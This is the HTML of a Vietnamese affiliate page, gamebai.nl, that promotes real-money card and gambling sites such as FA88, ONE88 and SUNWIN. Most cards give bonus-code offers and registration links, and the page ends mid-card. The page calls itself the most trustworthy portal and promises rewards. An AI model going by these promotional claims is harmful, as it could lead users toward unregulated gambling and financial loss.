.header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.footer-1{background-color: #6b6b6b}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gamebai.nl/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gamebai.nl/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gamebai.nl/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gamebai.nl/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gamebai.nl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gamebai.nl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://gamebai.nl/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="home wp-singular page-template-default page page-id-17 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.nl/" title="gamebai.nl - game bài đổi thưởng" rel="home">
		<img width="688" height="363" src="https://gamebai.nl/wp-content/uploads/2025/11/Logo-gamebai.png" class="header_logo header-logo" alt="gamebai.nl"/><img  width="688" height="363" src="https://gamebai.nl/wp-content/uploads/2025/11/Logo-gamebai.png" class="header-logo-dark" alt="gamebai.nl"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://gamebai.nl/linkone88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>đăng ký</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
		<a href="https://gamebai.nl/lucky88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>đăng nhập</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-uppercase">
                    <li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-17 current_page_item menu-item-39 active menu-item-design-default"><a href="https://gamebai.nl/" aria-current="page" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 menu-item-design-default"><a href="https://gamebai.nl/game-no-hu/" class="nav-top-link">NỔ HŨ ĐỔI THƯỞNG</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 menu-item-design-default"><a href="https://gamebai.nl/ban-ca-doi-thuong/" class="nav-top-link">BẮN CÁ ĐỔI THƯỞNG</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 menu-item-design-default"><a href="https://gamebai.nl/xoc-dia/" class="nav-top-link">XÓC ĐĨA ĐỔI THƯỞNG</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42 menu-item-design-default"><a href="https://gamebai.nl/tai-xiu/" class="nav-top-link">TÀI XỈU ĐỔI THƯỞNG</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-405 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://gamebai.nl/cong-game/">Cổng game</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://gamebai.nl/tin-game/">Tin game</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
		<a href="https://gamebai.nl/linkone88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>đăng ký</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="https://gamebai.nl/lucky88" target="_blank" class="button primary" rel="nofollow noopener"  style="border-radius:99px;">
		<span>đăng nhập</span>
	</a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<div class="container section-title-container" ><h1 class="section-title section-title-center"><b></b><span class="section-title-main" ><i class="icon-checkmark" ></i>Game Bài &amp; Top Game Bài Đổi Thưởng | Đăng Ký Chính Chủ 2026</span><b></b></h1></div>
<div class="row"  id="row-1108288560">

	<div id="col-2045941776" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-1775851139">

	<div id="col-92939077" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<p><strong>https://gamebai.nl/ </strong>là cổng <a href="https://gamebai.nl/" target="_blank" rel="noopener"><strong>game bài</strong></a> đổi thưởng uy tín nhất tại VN. Trang web game bài này cập nhật thông tin khuyến mãi trên các nền tảng game đổi thưởng trực tuyến.</p>
<div class="row"  id="row-109773193">

	<div id="col-676738126" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-1196989217">

	<div id="col-1799355109" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_832083839">
		<a class="" href="https://gamebai.nl/linkone88" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="728" height="90" src="https://gamebai.nl/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" class="attachment-large size-large" alt="" />						
					</div>
						</a>		
<style>
#image_832083839 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1723693632" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1233230960">
		<a class="" href="https://gamebai.nl/lucky88" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img decoding="async" width="728" height="90" src="https://gamebai.nl/wp-content/uploads/2025/07/Lucky-CPD-728x90-1.gif" class="attachment-large size-large" alt="" />						
					</div>
						</a>		
<style>
#image_1233230960 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-1597685900">

	<div id="col-568031239" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_634186246">
		<a class="" href="https://gamebai.nl/linkfabet" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img decoding="async" width="728" height="90" src="https://gamebai.nl/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" class="attachment-large size-large" alt="" />						
					</div>
						</a>		
<style>
#image_634186246 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1769628948" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_760449467">
		<a class="" href="https://gamebai.nl/linkfa88" target="_blank" rel="nofollow noopener" >						<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="728" height="90" src="https://gamebai.nl/wp-content/uploads/2025/07/FA_GAME_728x90.gif" class="attachment-large size-large" alt="" />						
					</div>
						</a>		
<style>
#image_760449467 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-2016083369">

	<div id="col-1307207076" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1322595549">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="1020" height="318" src="https://gamebai.nl/wp-content/uploads/2025/07/bn-game-bai-1-1024x319.jpg" class="attachment-large size-large" alt="" srcset="https://gamebai.nl/wp-content/uploads/2025/07/bn-game-bai-1-1024x319.jpg 1024w, https://gamebai.nl/wp-content/uploads/2025/07/bn-game-bai-1-300x94.jpg 300w, https://gamebai.nl/wp-content/uploads/2025/07/bn-game-bai-1-768x239.jpg 768w, https://gamebai.nl/wp-content/uploads/2025/07/bn-game-bai-1-1536x479.jpg 1536w, https://gamebai.nl/wp-content/uploads/2025/07/bn-game-bai-1-2048x638.jpg 2048w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1322595549 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-842032413">

	<div id="col-1772113208" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<blockquote><p><strong>Gamebai.ch &#8211;</strong> Cung cấp đa dạng trò chơi <strong>game bài</strong> truyền thống như: Tiến lên miền Nam, Phỏm, Mậu binh, Binh, Xập xám đến các game hiện đại như bắn cá, nổ hũ, tài xỉu, xóc đĩa và live casino. Mỗi nền tảng đánh bài đổi thưởng này cam kết mang đến trải nghiệm chơi an toàn, minh bạch với hệ thống khuyến mãi hấp dẫn cho người chơi.</p></blockquote>
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
<div class="container section-title-container" ><h2 class="section-title section-title-center"><b></b><span class="section-title-main" ><i class="icon-checkmark" ></i>Top Game Bài Tặng Code</span><b></b></h2></div>
<div class="row"  id="row-193548762">

	<div id="col-508108278" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/logo-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng đẳng cấp – Tặng code 50usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="ONE88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/Logo_One88_500.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >ONE88</div>
          <div class="noidung_item" >Game đánh bài đổi thưởng ONE88 nhận code 118usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkone88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="Lucky88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/logo_lucky88.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >Lucky88</div>
          <div class="noidung_item" >Game bài Lucky88 Thưởng code 100k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/lucky88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh4">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="FABET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/logo_FB_500.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >FABET</div>
          <div class="noidung_item" >Game đổi thưởng FABET – Thưởng 40% cho lần nạp đầu tiên</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkfabet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh5">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="SUNWIN" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/08/logo-sunwin.jpg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >SUNWIN</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code không giới hạn</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linksunwin" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh6">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="11BET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/08/11bet.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >11BET</div>
          <div class="noidung_item" >Game bài online - hoàn trả cao nhất</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/link11bet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh7">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="789Club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/789-club.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >789Club</div>
          <div class="noidung_item" >Game bài online Las Vegas – Tải app + 55K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/link789club" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh8">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="NBET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/08/logo-NBET-1.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >NBET</div>
          <div class="noidung_item" >Đánh bài đổi thưởng uy tín - nhận 50k mỗi ngày</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linknbet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh9">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="B52Club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/b52.webp"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >B52Club</div>
          <div class="noidung_item" >Game Bài Bom Tấn Đổi Thưởng – Tặng Code 50usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkb52" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh10">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="TOT88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/logo-tot88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >TOT88</div>
          <div class="noidung_item" >Game đánh bài tặng code 88k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linktot88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh11">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="Go88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/go88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >Go88</div>
          <div class="noidung_item" >Game bài Go88 – Thiên đường cờ bạc online – Tặng code 50usdt</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh12">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="KONG88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/kong88-logo.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >KONG88</div>
          <div class="noidung_item" >Tải game bài nhận code 89k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkkong88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh13">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="Hit Club" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >Hit Club</div>
          <div class="noidung_item" >Game bài đổi thưởng uy tín cao thủ Viễn Tây – Đăng ký +50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkhitclub" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh14">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="VA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/VA88-logo.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >VA88</div>
          <div class="noidung_item" >Đăng ký game bài thưởng 100k</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkva88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh15">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="DABET" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.nl/wp-content/uploads/2025/07/Logo_Dabet.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >DABET</div>
          <div class="noidung_item" >Đánh bài đổi thưởng tại DABET – Thưởng 5 triệu</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.nl/linkdabet" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh16">
